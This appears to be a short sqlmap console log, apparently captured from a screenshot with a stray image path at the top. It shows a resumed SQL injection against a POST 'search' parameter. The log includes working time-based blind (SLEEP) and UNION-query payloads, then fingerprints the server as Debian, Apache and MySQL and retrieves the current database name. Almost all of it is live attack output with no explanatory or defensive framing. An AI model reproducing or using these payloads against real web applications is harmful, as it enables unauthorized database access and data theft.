 [23:02:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=a' AND (SELECT 8393 FROM (SELECT(SLEEP(5)))bbtv) AND 'yFWY'='yFWY
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: search=a' UNION ALL SELECT NULL,NULL,CONCAT(0x717a716b71,0x774c524b78775a53617667566b6f69696346515771445a56
73796944444e5652414c7447436d6444,0x71626b6271)-- tnes
---
[23:02:44] [INFO] testing MySQL
[23:02:44] [INFO] confirming MySQL
[23:02:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9.0 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0.0
[23:02:44] [INFO] fetching current database
current database: 'news'
西子实验室